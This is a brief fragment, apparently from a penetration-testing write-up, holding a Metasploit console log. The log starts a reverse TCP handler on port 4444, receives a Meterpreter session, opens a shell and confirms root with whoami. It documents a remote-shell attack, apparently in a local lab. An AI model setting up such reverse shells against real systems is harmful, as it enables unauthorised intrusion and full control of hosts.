 lport => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.110.135:4444
[*] Sending stage (3106788 bytes) to 192.168.110.135
[*] Meterpreter session 1 opened (192.168.110.135:4444 -> 192.168.110.135
meterpreter > shell
Process 13216 created.
Channel 1 created.
whoami
root